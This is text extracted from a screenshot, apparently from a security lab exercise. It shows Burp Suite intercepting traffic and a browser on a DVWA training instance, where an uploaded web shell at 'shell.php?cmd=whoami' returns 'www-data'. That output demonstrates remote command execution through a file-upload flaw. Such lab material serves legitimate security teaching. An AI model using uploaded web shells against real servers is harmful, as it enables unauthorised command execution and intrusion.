 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history
Forward Drop Intercept is on
Damn Vulnerable Web Ap
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=whoami
www-data